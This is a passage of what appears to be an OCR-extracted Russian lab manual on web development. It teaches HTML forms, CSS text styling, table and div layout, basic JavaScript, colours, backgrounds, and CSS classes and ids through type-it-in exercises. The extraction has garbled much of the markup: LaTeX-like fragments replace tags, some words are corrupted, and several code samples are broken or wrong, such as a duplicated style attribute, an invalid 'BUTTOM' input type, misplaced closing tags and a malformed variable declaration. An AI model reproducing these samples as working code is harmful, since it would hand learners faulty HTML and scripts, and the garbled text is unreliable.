 $H$ EAD>

<TITLE> Пример формы </TITLE>

 $\langle BODY \rangle$ 

 $\epsilon$ FORM METHOD=action=mailto: 123@ mail. ru type=plain/text> (123 – это пример логина электронной почты)

#### **<P> Вводстроки**

<INPUT TYPE="text" NAME="edit1" VALUE=" по умолчанию">

#### **<P>Текстовоеполе**

<TEXTAREA NAME="edit2" ROWS=3 COLS=25> Текст по умолчанию  $\triangle$ /TEXTAREA>

<P>Пароль

 $\leq$ INPUT TYPE ="password" NAME="Pass">

## **<P>Выпадающийсписок**

<H3> Выберите нужное</H3>

<SELECT multiple>

<OPTION value=a> первый</OPTION> <OPTION value=a>второй </OPTION>

<OPTION value=a>третий </OPTION>

</SELECT>

## **<P> Радиокнопки**

 $\langle P \rangle \langle NPUT$  type="radio" name ="payment" value = "check1" CHECKED>Альтернатива1

 $\langle P \rangle \langle N$ PUT type="radio" name ="payment" value = "check2" >Альтернатива2  $\langle P \rangle$  /> $\langle N$  type="radio" name ="payment" value = "check3" >Альтернатива3

<P><INPUT type="submit" name ="send" value = "отослать">

## **<P> Независимыепереключатели**

<P><INPUT type="checkbox" name ="knopka1" value = "check1" CHECKED>Горы <P><INPUT type="checkbox" name ="knopka1" value = "check1" >Море <P><INPUT type="checkbox" name ="knopka1" value = "check1" >Солнце

## **<P>Паракнопочек**

<P><INPUT TYPE="RESET" NAME="resetbut" VALUE="Обновить">

<P><INPUT TYPE="BUTTOM" NAME="buttom1" VALUE="Простая кнопка">

</FORM> </BODY>

</HEAD>

</HTML>

# *Задание 2*

Создайте сайт и просмотрите его в браузере.

1. Введите фамилию

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

2. Введите имя

3. Введите кафедру

4. Выберите номер группы, в которой вы учитесь:

» группа № 2;

» группа № 1; » группа № 3.

5. Выберите 2 ваших любимых предмета:

- » информатика;
- » математика;

» физика;

» химия;

» иностранный язык.

6. Нажмите кнопку ТЕСТ или ОБУЧЕНИЕ в зависимости от того, что вы хотите пройти по данным предметам.

7. Посмотрите возможные оценки (два написано, а на стрелке сделать выпадающие оценки: три, четыре, пять).

# **ПРАКТИЧЕСКАЯ РАБОТА № 4. ФОРМАТИРОВАНИЕ WEB-СТРАНИЦ С ИСПОЛЬЗОВАНИЕМ КАСКАДНЫХ ТАБЛИЦ СТИЛЕЙ**

**Цель работы:** изучить принципы создания и использования каскадных стилей (CSS) для оформления элементов web-страницы.

#### *Теоретические вопросы*

Для создания представления web-страниц предназначена технология каскадных таблиц стилей (Cascading Style Sheets, CSS), или просто таблиц стилей. Таблица стилей содержит набор правил (стилей), описывающих оформление самой web-страницы и отдельных ее фрагментов. Эти правила определяют цвет текста и выравнивание абзаца, отступы между графическим изображением и обтекающим его текстом, наличие и параметры рамки у таблицы, цвет фона webстраницы и многое другое. Стоит отметить, что в настоящее время, при достаточно большом количестве web-браузеров, каждый из них интерпретирует CSS-стили со своими особенностями, что следует учитывать при верстке HTML-страниц.

Каждый стиль должен быть привязан к соответствующему элементу web-страницы (или самой web-странице). После привязки описываемые выбранным стилем параметры начинают применяться к данному элементу. Привязка может быть явная, когда мы сами указываем, какой стиль к какому элементу web-страницы привязан, или неявная, когда стиль автоматически привязывается ко всем элементам web-страницы, созданным с помощью определенного тега.

Таблица стилей может храниться прямо в HTML-коде web-страницы или в отдельном файле. Последний подход более соответствует концепции Web 2.0; она требует, чтобы содержимое и представление web-страницы были разделены. Кроме того, отдельные стили можно поместить прямо в тег HTML, создающий элемент web-страницы; такой подход используется довольно редко и, в основном, при экспериментах со стилями.

Обычный формат определения стиля CSS: 01 <селектор> {

02  $\alpha$ трибут стиля 1>:  $\alpha$ значение 1>; 03  $\alpha$ трибут стиля 2>:  $\alpha$ значение 2>;

 $04 \ldots$ 

05 <атрибут стиля n-1>: <значение n-1>;

06 <атрибут стиля n>: <значение n>

07 }

Селектор используется для привязки стиля к элементу web-страницы, на который он должен распространять свое действие. Фактически селектор однозначно идентифицирует данный стиль. За селектором через пробел указывают список атрибутов стиля и их значений, заключенный в фигурные скобки.

**Атрибут стиля** представляет один из параметров элемента web-страницы: цвет шрифта, выравнивание текста, величину отступа, толщину рамки и др.

**Значение атрибута стиля** указывают после него через символ: (двоеточие). В некоторых случаях значение атрибута стиля заключают в кавычки. Пары **<атрибут стиля>:<значение>** отделяют друг от друга символом: (точка с запятой).

В следующих заданиях будут использованы те или иные свойства CSS для преобразования текста html.

*Задание 1*

*Выравнивание текста с использованием CSS.*

В языке HTML, для того что бы выровнять текст, например по центру экрана, мы применяли к тегу содержащему в себе текст атрибут align (выравнивание) и одно из его возможных значений.

• **left** – Выровнять текст по левому краю элемента (по умолчанию).

 $\cdot$  **right** – Выровнять текст по правому краю.  $\Box$  center – Выровнять текст по центру.

• **justify** – Выровнять текст по обоим краям.

Используя CSS, чтобы выровнять текст того же параграфа по центру следует писать так:

<p style="text-align: center">текст по центру </p>

В этом случае если мы, с помощью атрибута style, внедряем CSS непосредственно в HTML тег.

Откройте блокнот и напишите в нем следующий текст:

<html>

<head>

<title>Выравнивание текста</title>

 $\langle$ style type="text/css"> h1 { text-align: center } p { text-align: justify }

 $\langle$ /style $\rangle$ 

</head>

<body>

 $\langle h1\rangle$ Всё о нашей фирме $\langle h1\rangle$ 

<p>Продвижение сайтов – основная специализация нашей фирмы. Продвижение сайта и интернет маркетинг становиться одной из самых приоритетных услуг в сфере рекламы.</p>

<p>В данным реалиях уже каждый хороший специалист должен быть по сути маркетологом.</p>

</body>

</html>

Сохраните этот текст под вашим именем с расширением **html.**

Откройте его с помощью браузера и посмотрите результат. Используйте другие виды выравнивания.

#### *Задание 2*

*Оформление текста.*

Свойство **text-decoration** позволяет декорировать текст, присвоив ему одно или несколько значений из ниже представленных вариантов оформления текста.

Возможные значения:

- **blink** Текст будет мигать.
- **line-through** Делает текст перечеркнутым.
- **overline** Надчёркивание текста.
- $\cdot$  **underline** Подчеркивание текста.
- **none** Текст без оформления. Инструкция записывается так:

## <a href="index.html" style="text-decoration:none">Ссылка без

подчёркивания</a> Создайте файл стилей, для чего откройте блокнот, введите в него следующий текст h1 {text-align: center}

h3 {text-align: left; text-decoration: underline} a {text-decoration: underline} a:hover {text-decoration:none}

 $p$  {text-align: justify}

Сохраните его под именем myfile.css

Между тегами <head> и </head> в основном файле вставьте следующий текст

<title>Оформление текста</title>

<link rel="stylesheet" href="mystyle.css" type="text/css">

Mежду тегами <body> и </body> вставьте следующий текст

 $\langle h3\rangle$ MeHIo: $\langle h3\rangle$ 

<a href="index.html">Всё о нашей фирме</a> <br>

<a href="elephant.html">Заказать товар</a>

 $\langle$ hr>

 $\langle h1 \rangle$ Наши реквизиты $\langle h1 \rangle$ 

 $\langle p \rangle$  Hain agpec ... ... ...  $\langle p \rangle$ 

 $\langle p \rangle$ Контакты ... ... ... $\langle p \rangle$ 

Откройте его с помощью браузера и посмотрите результат. Используйте другие виды оформления.

#### Задание 3

### Трансформация текста.

Свойство text-transform трансформирует символы в указанном текстовом блоке, делая их заглавными или прописными по одному из правил в зависимости от присужденного значения данному свойству.

- none Текст отображается без каких-либо изменений (по умолчанию).
- capitalize Каждое слово в тексте отображается с заглавного символа.
- lowercase Все символы преобразуются в нижний регистр.
- **uppercase** Все символы преобразуются в верхний регистр.

Используя CSS стили в самом тексте, наберите в блокноте следующий текст.

Сохраните его и затем откройте его с помощью браузера и посмотрите результат. Используйте другие виды трансформации.

#### Задание 4

Вертикальное выравнивание.

Вертикальное выравнивание текста в строке устанавливает свойство vertical-align Возможные значения свойства vertical-align:

- baseline выравнивает базовую линию элемента по базовой линии родителя;
- bottom выравнивает элемент по нижней части строки;

• middle - выравнивает средину элемента по базовой линии родителя и прибавляет половину высоты родительского элемента;

- sub нижний индекс (размер шрифта не меняется);
- super верхний индекс (размер шрифта не меняется);

• **text-bottom** – нижняя граница элемента выравнивается по нижнему краю строки; **text-top** – верхняя граница элемента выравнивается по верхнему краю строки; **top** – выравнивает элемент по верхней части строки.

Базовая линия – это линия, на которой располагаются "сидят" символы в текстовой строке, Например буква "А" сидит прямо на этой линии, а вот строчная буква "у" сидит на ней же, но свесив ноги.

Вертикальное выравнивание элемента относительно строки может выражаться в процентах, пикселях или любых других принятых в CSS единицах измерения, причем эти единицы могут принимать как положительные, так и отрицательные значения.

Наберите следующий текст: <html> <head>  $\leq$ title>Вертикальное выравнивание текста $\leq$ title> </head> <body> <font size="+3">А и Б </font> <span style="**vertical-align: +5px**">сидели на трубе </span> <span style="**vertical-align: bottom**">А упало </span> <span style="**vertical-align: top**">Б пропало.. </span> <span style="**vertical-align: 50%**">что осталось на трубе?</span>  $\langle$ hr> формула воды: H<span style="**vertical-align: sub**">2</span>O  $\langle$ hr> <span>н</span> <span style="**vertical-align: -10px**">а</span> <span style="**vertical-align: -20px**">и</span> <span style="**vertical-align: - 30px**">с</span> <span style="**vertical-align: -40px**">к</span> <span style="**vertical-align: -50px**">о</span> <span style="**vertical-align: -60px**">с</span> <span style="**vertical-align: -70px**">о</span> <span style="**vertical-align: -**

#### **80px**">к</span>

</body> </html>

Сохраните его и затем откройте его с помощью браузера и посмотрите результат. Используйте другие виды выравнивания.

# **ПРАКТИЧЕСКАЯ РАБОТА № 5. ВЕРСТКА**

**Цель:** научиться создавать шаблоны для сайтов с помощью таблицы.

### *Теоретические сведения*

При табличном типе вёрстки элементы сайта располагаются по ячейкам. Создаётся файлшаблон с разметкой и используется как основа для всех остальных страниц. Фактически от файла к файлу меняется только основной контент. Шапка сайта, его низ и меню берутся из уже готового шаблона и обычно остаются неизменными.

Табличная вёрстка проста и во всех браузерах выглядит одинаково. Но состоящие из таблиц страницы много весят, медленно загружаются и содержат избыточный код. К тому же структура таблиц позволяет создать только строгий дизайн.

Вёрстка этого типа делается просто: в теле документа создаётся таблица (и ничего, кроме неё), в ячейки которой добавляется весь контент. Вёрстка потому и называется табличной, что вся страница состоит из таблиц, а вся выводимая информация находится внутри их ячеек. Даже область с основным содержимым страницы (например, со статьёй) – это всего лишь ячейка, текст из которой отображается на экране.

HTML-документ не обязательно должен состоять из одной таблицы – их можно вкладывать друг в друга, получая более интересное оформление. Ниже приведен общий вид такой верстки.



Нижняя часть сайта Platnoe-besplatno.ru

Как вы видите, он состоит из шапки, футтера (подвал) и основной части, который включает в себя левое и правое меню. Создать такой шаблон сайта можно при помощи табличной верстки. Данный макет состоит из двух таблиц: внешней и внутренней. Внешняя обведена красным, внутренняя – синим. Из картинки вы видите, что первая состоит из трех строк, а вторая из трех столбцов, и находится во второй строке внешней таблины

### *Задание 1*

```
Создайте структуру сайта вручную набрав следующий HTML код:
<html> 
<head> 
 <title>Табличная вёрстка</title> 
</head> 
<body> 
<table border="1" cellpadding="0" cellspacing="0" width="100%"> <tr>
```

```
\langleth colspan=2>шапка сайта (логотип, слоган, телефон)\langleth>
\langle/tr>
\langle tr \rangle<th width="20%">навигация</th> 
<th width="80%">заголовок</th> 
\langle/tr\rangle\langle tr \rangle\lttd width="20%">
\langleul>
\langleli>\langlea href="index.html" title="Ссылка 1">Ссылка 1\langlea>\langleli>\langleli>\langlea
```
href="index.html" title="Ссылка 2">Ссылка 2</a></li> <li><a href="index.html" title="Ссылка 3">Ссылка 3</a></li>

 $\langle \text{ln} \rangle$  $\langle$ /td $\rangle$ <td width="80%">контент</td>  $\langle$ /tr $\rangle$  $\langle$ tr $\rangle$  $\lt$ td colspan=2>Низ сайта (баннеры, счетчики, информация) $\lt$ /td> $\lt$ /tr> </table>  $\langle \text{body}\rangle$ </html>

Пояснения к коду.

Тег **<table>** открывает таблицу.

• Атрибут **border** задаёт толщину табличных рамок.

• **Cellspacing** устанавливает расстояние между ячейками. В данном случае оно сделано нулевым, чтобы таблица не расползалась.

 $\le$ th colspan=2>шапка сайта (логотип, слоган, телефон) $\le$ /th>

• <th> – открывающий тег ячейки заголовка таблицы. В отличие от других, текст в этой ячейке будет выровнен по центру и выделен полужирным.

• **Colspan** – атрибут, значение которого определяет, сколько ячеек по горизонтали относительно других строк текущий элемент будет занимать.

• **</th>** закрывает ячейку.

• Текст между тегами <th> и </th> – это и есть содержимое ячейки, ради него всё и делалось.

**</tr>** – конец строки.

<th width="20%">навигация</th> <th width="80%">заголовок</th>

Здесь 100 % ширины страницы разделено на две части: 20 % под блок навигации, 80 % – под основной контент.

```
\lttd width="20%">
```
 $\langle$ ul>

 $\langle$ li> $\langle a \rangle$  href="index.html" title="Ссылка 1">Ссылка 1 $\langle a \rangle$ 

 $\langle$ li> $\langle$ a href="index.html" title="Ссылка 2">Ссылка 2 $\langle$ a> $\langle$ li> $\langle$ li> $\langle$ a href="index.html" title="Ссылка 3">Ссылка 3</a></li>

 $\langle h_{\rm B} \rangle$ 

#### *Вёрстка блока навигации*

Создается ячейка, занимающую 20 % ширины таблицы. Внутри тегов **<ul> </ul>** расположен список ссылок. На его основе можно сделать меню сайта.

 $\langle t \rangle$  <td colspan=2>Низ сайта (баннеры, счетчики, информация) $\langle t d \rangle \langle t r \rangle$ 

В следующей строке настраивается подвал (низ) сайта. Для этого использую уже знакомые теги. При помощи **colspan=2** делается, чтобы низ сайта занимал по горизонтали сразу две ячейки, как шапка – эти части, в отличие от тела страницы, на блоки делить не нужно.

Таким образом, для создания табличной вёрстки сайта, содержащего все основные элементы (шапку, низ, меню, контент страницы) понадобилась таблица, состоящая из четырёх строк и шести ячеек (строки головы и ног сайта содержат по одному элементу).

Сохраните текст в файле с расширением html, откройте его с помощью браузера, посмотрите результат.

Измените по своему усмотрению содержимое сайта.

#### *Блочная верстка*

Если табличная вёрстка подразумевает, что содержимое страницы находятся внутри тега **<table>**, то концепция блочной вёрстки основана на активном использовании универсальных тегов **<div>**, внутрь которых помещается содержимое, включая другие теги.

Блочная вёрстка лишена недостатков табличной – поисковыми системами она индексируется лучше, её код не такой развесистый, да и блоки **<div>**, которые так любят называть «слоями», изначально задумывались универсальными, то есть «для всего», тогда как **<table>** – это таблица, которую нужно использовать для отображения табличных данных и не более того.

Единственный ощутимый минус блочной вёрстки – сделанные на ней сайты могут по-разному отображаться в обозревателях. Чтобы этого избежать, нужно делать вёрстку «кроссбраузерной», то есть одинаково отображаемой любым обозревателем.

Пример блочной вёрстки

Ниже приведен макет верстки страницы, который нужно реализовать.

Согласно макету, страница сайта будет содержать пять блоков: «шапку», навигационное меню, боковую панель, основной блок с контентом и «подвал».

#### **Задание 2**

В блокноте наберите следующий HTML-код: <html> <head> <title>Блочная вёрстка</title> <link rel="stylesheet" type="text/css" href="mystyle.css"> </head> <body> <div id="container"> <div id="header"> <h2>header (шапка сайта)</h2> </div> <div id="navigation"> **>Блок навигации** $<$ **/h2>**  $\langle$ *div* $\rangle$ <div id="sidebar"> <h2>Левая панель</h2> </div> <div id="content"> <h2>Основной контент страницы</h2>  $\langle$ div> <div id="clear"> </div> <div id="footer"> <h2>footer (низ сайта)</h2>  $\langle$ div> </div> </body> </html>

Сохраните текст в файле с расширением html. Откройте его с помощью браузера и посмотрите результат.

С помощью CSS стилей оформите содержимое тега **<body>** и всех находящихся внутри контейнеров с помощью ранее изученных правил.

Заметим, что **#clear { clear:both; }** запрещает обтекание элемента слева и справа. Если убрать это правило, вёрстка «поедет» и низ сайта перестанет корректно отображаться.

Для этого измените содержимое mystyle.css, если он не создан ранее, создайте его в блокноте и введите в него следующий текст:

body { background: #FFF; color: #000; font-family: Arial, sans-serif; font-size: 14px; } #header { background: #F5DEB3; width: 100%; height: 55px;
#container { background: #FFD700; margin: auto auto; text-align: center; width: 80%; height: 400px;

```
} 
#navigation { background: #FE9798; width: 100%; height: 25px; 
} 
 #sidebar { background: #40E0D0; 
 float: left; 
 width: 20%; height: 280px; 
} 
#content { background: #DCDCDC; 
 float: right; 
 width: 80%; height: 280px; 
} 
 #clear { 
 clear: both; 
} 
#footer { background: #00BFFF; width: 100%; height: 40px; }
Сохраните файл mystyle.css и затем откройте браузером файл с основным текстом.
```
Посмотрите, как стала выглядеть страница сайта.

Наполните страницу сайта содержимым по своему усмотрению и посмотрите результат.

# ПРАКТИЧЕСКАЯ РАБОТА № 6. ФОРМАТИРОВАНИЕ WEB-СТРАНИЦ С ИСПОЛЬЗОВАНИЕМ КАСКАДНЫХ ТАБЛИЦ СТИЛЕЙ. ИСПОЛЬЗОВАНИЕ ЯЗЫКА СПЕНАРИЕВ JAVASCRIPT ПРИ СОЗЛАНИИ WEB-САЙТА

Цель: научиться использовать каскадные стили CSS и язык сценариев JavaScript для создания web-страниц.

### Теоретические вопросы

JavaScript - это язык программирования, используемый в составе страниц HTML для увеличения функциональности и возможностей взаимодействия с пользователями.

С помощью JavaScript на web-странице можно сделать то, что невозможно сделать стандартными тегами HTML. Скрипты выполняются в результате наступления каких-либо событий, инициированных действиями пользователя.

### Сценарии в НТМL-документе

Сценарии, написанные на языке JavaScript, могут располагаться непосредственно в HTMLдокументе между тегами <script> и </script>.

Одним из параметров тега <script> является language, который определяет используемый язык сценариев. Для языка JavaScript значение параметра равно "JavaScript". Если применяется язык сценариев VBScript, то значение параметра должно быть равным "VBScript". В случае использования языка JavaScript параметр language можно опускать, так как этот язык выбирается браузером по умолчанию.

Обычно браузеры, не поддерживающие какие-либо теги HTML, эти теги просто игнорируют. Попытка браузера проанализировать содержимое не поддерживаемых тегов может привести к неверному отображению страницы. Чтобы избежать такой ситуации, рекомендуется помещать операторы языка JavaScript в теги комментария <!--//-->.

Для правильной работы интерпретатора перед закрывающим тегом комментария --> следует поставить символы //.

Итак, для размещения сценария в HTML-документе следует написать следующее: <script language="JavaScript">

 $< 1$ --

Операторы языка JavaScript

 $11-->$ 

 $\langle$ /script>

**Rce** Документ содержать несколько Tero s <script>. может ОНИ последовательно обрабатываются интерпретатором JavaScript.

### Задание 1.

Создание простого html документа со встроенным сценарием JavaScript. Откройте блокнот и наберите следующий текст:

 $\le$ HTML $>$  $H$ EAD> <title>Первый сценарий в документе</title>  $\langle$ /HEAD>  $\langle$ RODY $\rangle$ <P>Страница, содержащая сценарий.</P>

 $\langle$ script $\rangle$  <!-var a=8; h=10 document.write ("Площадь прямоугольного треугольника равна",  $a^*h/2$ ,".")

 $11 - 5$  $\langle$ /script $\rangle$ <noscript>  $\langle P \rangle$ Конец формирования страницы, содержащей сценарий $\langle P \rangle$  $\langle$ /BODY>  $\langle$ /HTML>

В сценарии описываются и инициализируются две переменные, затем значение выражения записывается в документ. Для формирования вывода в HTML-страницу используется метод write объекта document. Строки, записываемые в документ, могут включать в себя теги HTML и выражения JavaScript.

Ter <noscript> определяет HTML-код, отображаемый на экране в случае, если JavaScript не поддерживается браузером или поддержка отключена. Этот тег следует после кода, заключенного в теги <script> и </script>. Если поддержка включена, то тег <noscript> игнорируется.

Когда браузер обрабатывает HTML-страницу и встречает элемент <script>, он переключается в режим исполнения JavaScript и выполняет код, который находится внутри тега. Выполнив его, браузер продолжает обрабатывать страницу.

Таким образом, элемент <script> блокирует рендеринг (отображение) документа, пока не выполнится определённый в нём сценарий.

### Задание 2

Следующий пример демонстрирует то, как браузер отображает страницу, содержащую скрипт в теле страницы.

Наберите в блокноте следующий текст:

<html>

 $\text{<}$ body>

 $\langle h1\rangle$ Подсчет кроликов в шляпе $\langle h1\rangle$ 

 $\frac{1}{2}$  (seript  $\frac{1}{2}$  for  $\frac{1}{2}$  i = 1;  $i \le 3$ ;  $i + 1$   $i + 1$  alert ("Кролик "+ $i + 1$ " из шляпы!") }

 $\langle$ /script $\rangle$ 

<h1>...Окончание подсчета</h1>

 $\langle \text{body} \rangle$ 

 $\langle$ /html>

Сохраните его в файле с расширением html. Откройте его с помощью браузера и посмотрите результат.

Страница начинает отрисовываться браузером, и мы видим начало документа Затем браузер встречает скрипт и выполняет его, трижды выводя на экран alert. alert(message) выводит модальное окно с сообщением. Не возможно продолжить работу, пока

не будет нажата на кнопка "ОК" в модальном окне.

Только после того, как браузер выполнил скрипт, он возвращается к HTML и отображает остальную часть страницы

Если JavaScript-кода много - его выносят в отдельный файл, который полключается в HTML:

<script src="/path/to/script.js"></script>

Здесь /path/to/script.js – это абсолютный путь к файлу, содержащему скрипт (из корня сайта). Можно указать и полный URL. Вы также можете использовать путь относительно текущей страницы, т.е. src="script.js" если скрипт находится в том же каталоге, что и страница.

С помощью JavaScript можно создавать динамические WEB-страницы, основанные на взаимодействии с пользователем, но для этого нужно хорошо знать язык сценариев JavaScript.

# **ПРАКТИЧЕСКАЯ РАБОТА № 7. ФОРМАТИРОВАНИЕ WEB-СТРАНИЦ С ИСПОЛЬЗОВАНИЕМ КАСКАДНЫХ ТАБЛИЦ СТИЛЕЙ**

**Цель**: установка цвета и фона WEB страниц с помощью CSS стилей.

#### *Теоретические вопросы*

Цвет в CSS может быть задан тремя методами:

- Именным значением, например: **red** красный.
- Значением цвета **RGB**, например: **RGB(255,0,0)** красный.

• Шестнадцатеричным значением цвета **RGB**, например: **#ff0000** – тот же красный.

Когда возникает необходимость в использовании какого либо "нестандартного" цвета необходимо определить его значение **RGB (Red, Green, Blue)** сочетание красного, зеленого и синего цвета в числовом выражении. Каждый оттенок из основных цветов в системе **RGB** может выражаться в числе от **0** до **255**.

Например, черный цвет будет иметь значение **0,0,0** то есть отсутствие всякого цвета.. белый – значение **255,255,255** теоретически если смешать основные цвета должен получится белый, а вот, например, классический синий цвет имеет значение **0,0,255** то есть на "мольберте" присутствует только синий.

Однако в большинстве случаев "веб краски" имеют шестнадцатеричное выражение десятичного значения RGB. В шестнадцатеричном исчислении цифры от 10 до 15 заменены латинскими буквами и числовой ряд приобретает следующий вид:

### **0, 1, 2, 3, 4, 5, 6, 7, 8, 9, A, B, C, D, E, F.**

Числа больше 15 в шестнадцатеричной системе образуются путём объединения двух и более чисел в одно. Так, например, числу **255** в десятичной системе соответствует число **FF** в шестнадцатеричной системе.

Для того чтобы выразить нужный оттенок в шестнадцатеричном виде, понадобиться три пары чисел, где первая пара – значение красного цвета, вторая пара значение зелёного и третья пара синего цвета. Так, например, тот же классический синий в шестнадцатеричном выражении будет выглядеть так: **#0000FF**. Знак решётки перед числом ставится для указания того что данное число является шестнадцатеричным.

Для того чтобы в CSS перекрасить текст какого-либо элемента в нужный нам цвет, необходимо воспользоваться свойством **color** и присвоив ему нужное значение – собственно цвет.

# *Задание 1*

Наберите в блокноте следующий текст: <html> <head> <title>Цвет элемента</title> </head> <body> <div style="color: red">Блок 1</div> <div style="color: #ff0000">Блок 2</div>  $\langle$ div style="color: RGB(255, 0, 0)">Блок 3 $\langle$ div> </body>

</html>

Тег <div> является блочным элементом и предназначен для выделения фрагмента документа с целью изменения вида содержимого.

Сохраните текст в файле с расширением html. Откройте файл с помощью браузера и убедитесь, что все три строки выделены красным цветом.

Измените цвета строк по своему усмотрению.

### **Фоновое изображение**

Для любого элемента можно присвоить фоновое изображение с помощью CSS свойства:

### **background-image**.

Возможные значения **background-image:**

• **url** – путь к файлу с изображением.

• **none** – изображение отсутствует. (по умолчанию)

Для того чтобы сделать некую картинку фоном для элемента необходимо указать к ней путь согласно следующего синтаксиса url(путь к файлу/имя файла). Путь к файлу указывается в том случае, если рисунок находится в другой папке.

В примере ниже в качестве основного фона (элемент **body**) используется одно графическое изображение, а для блока **div** другое, возможность использования различных фоновых изображений для разных элементов страницы позволяет решать практически любые дизайнерские задумки.

### *Задание 2*

Перед выполнением задания должны быть подготовлены два фоновых рисунка с расширениями jpg и gif. В приводимом ниже тексте нужно указать пути к файла с фоновыми рисунками.

В блокноте наберите текст, приведенный ниже.

<title>Фоновое изображение</title>

<style type="text/css"> body{ **background-image: url(fon.jpg);**

} div{ **background-image: url(fon1.gif);** border: 5px double #245404; height: 250px; } p{

text-align: center; color: #008040; font: bold 24px Arial;

}

</style> </head>

 $$ 

<p>Страница с фоновым изображением</p>

 $\langle \text{div} \rangle \langle \text{div} \rangle$ Блок с фоновым изображением $\langle \text{div} \rangle$ 

</body>

</html>

Сохраните текст в файле с расширением html. Откройте файл с помощью браузера и убедитесь, что блоки страницы закрашены в фоновые цвета. Измените цвета фона текста по своему усмотрению.

# ПРАКТИЧЕСКАЯ РАБОТА № 8. ФОРМАТИРОВАНИЕ WEB-СТРАНИЦ С ИСПОЛЬЗОВАНИЕМ КАСКАДНЫХ ТАБЛИЦ СТИЛЕЙ

Цель: использование классов в CSS.

#### Теоретические вопросы

Чтобы присвоить элементу или группе идентичных элементов индивидуальный стиль, отличный от основного, уже указанного в стилевом описании документа используются class (классы). Предположим в файле CSS к элементу <p> (парграф) применён следующий стиль: **p** {color: #0000ff; font-size:14px}, то есть определен цвет (синий) и размер шрифта. Необходимо слелать так, чтобы некоторые из этих параграфов были, например, розовые. В этом случае используются классы. Для того чтобы выделить некоторые из параграфов розовым цветом, необходимо присвоить элементу определённое имя и вывести его тем самым в класс, в некую нестандартную, для страницы или сайта в целом, категорию. Делается это так: p.rose {color: #ff00ff; font: italic 16px Arial}

Здесь **p** – это элемент HTML (селектор) в данном случае параграф,  $\text{.rose}$  – это индивидуальное, произвольное имя класса, оно может быть, точка между селектором и именем класса есть символ обращения к классу принятому в CSS. В этом случае браузер поймет что данный элемент р выведен в класс rose.

Далее необходимо в документе HTML указать теги (в нашем случае теги <p>) которым необходим индивидуальный стиль. Делается это с помощью атрибута class.

Следующим образом:

<p class="rose">Этот параграф использует имя класса rose и тем самым выделяется из основной массы</p>

 $3$ адание 1

Наберите в блокноте следующий текст:

 $\delta$ html>

 $\langle$ head $\rangle$ 

<title>Внедрение класса</title>

<style type="text/css"> body {background-color: #c5ffa0} p {color: #0000ff; fontsize: $14px$ }

### p.rose {color: #ff00ff; font: italic 16px Arial}

</style> </head>

<br/>body>

 $\langle p \rangle$ На этом сайте Вы найдёте любую информацию о фирме. $\langle p \rangle$ 

 $\langle p \rangle$ у нас Вы можете по выгодным ценам приобрести товары нашей фирмы $\langle p \rangle$ 

 $\langle p \rangle$ Только у нас Вы можете взять некоторые товары напрокат!! $\langle p \rangle$ 

 $\varphi$  class="rose">У нас вы можете делать покупки в кредит!! $\varphi$ 

 $\langle /$ body>

 $\langle$ /html>

Сохраните текст в файле с расширением html. Откройте файл с помощью браузера и убедитесь, что отдельные строки страницы закрашены в разные цвета.

Измените цвета строк текста по своему усмотрению.

Измените шрифт и его размер.

В данном примере класс "rose" может быть присвоен только параграфу – элементу р. Для того чтобы данное стилевое описание могло распространяться на все элементы, в файле CSS (или между тегами <style></style> в заголовке документа) элемент явно не указывается и синтаксис приобретает следующий вид:

### .rose {color: #ff00ff}

Теперь указав в любом элементе class="rose" он примет стиль данного класса.

### **Идентификаторы**

Идентификаторы они же id селекторы, весьма схожи с классами, с тем лишь отличием, что идентификатор может иметь одно единственное уникальное имя во всем документе. Идентификаторы, как правило, применяются в том случае, если возникает необходимость управлять стилем элемента динамически с помощью скрипта, обращаясь к его индивидуальному имени.

В файле CSS имя указывается со знаком решётки в его начале.

Например:

### #block {color: #ff00ff; font: italic 16px Arial}

А к нужному элементу добавляется атрибут id="block" например <p

 $id="block"$ >Параграф с идентификатором</p> Рассмотрим пример.

### Задание 2

Наберите в блокноте следующий текст:

 $\frac{\text{th}}{\text{m}}$ 

 $\langle head \rangle$ 

<title>Идентификаторы и скрипты</title>

```
\langle \mathsf{script} \rangle function show_hide(id){ var item = document.getElementById(id); if
(item.style.display == 'none') {item.style.display = 'block'; } else item.style.display = 'none';
```
#### $\left\{\right\}$

```
\langle/script\rangle</head>

         <div id="block" style="display:none">
         \langle h2 \text{ style="color: red;">style="color: #ff00ff">A BOT H \frac{1!}{5}/h2>
         \langle \text{img src} = \text{"rosemammoth.grí"} \rangle\leqa href="javascript:show_hide('block')"
                                                                        title="Развернуть/Свернуть"
                                                                                                                      style="color:
         #ff00ff">Нажми на меня!!\lt/a>
         \langlehr>
         <div id="block1" style="display:none">
         \{\text{h2 style="color: red;">style="color: #0000ff">}A \text{ 3qecb } \text{1!} \{\text{h2}\}\langle \text{img src} = \text{'mammoth.jpg}">
         \langle/div>
         <a href="javascript:show_hide('block1')" title="Развернуть/Свернуть" style="color:
#0000ff">И на меня нажми!!\langle a \rangle
```
 $\langle \text{body} \rangle$  $\langle$ /html>

Курсивом в данном примере выделен скрипт, который может динамически обрабатывать блоки **<div>** с уникальными именами **"block"** и **"block1"** (скрывать и показывать его по нажатии на ссылку), и хотя пока, думаю, мало, что понятно из вышенаписанного, но цель данного примера показать, как скрипт может обращаться к блоку через атрибут **id**. С помощью классов этого результата не достичь.

Сохраните текст в файле с расширением html. Откройте файл с помощью браузера и убедитесь в разной реакции скрипта на нажатие разных строк.

## ПРАКТИЧЕСКАЯ РАБОТА № 9. ПОЛГОТОВКА И ОПТИМИЗАЦИЯ ГРАФИКИ НА WEB-СТРАНИЦЕ

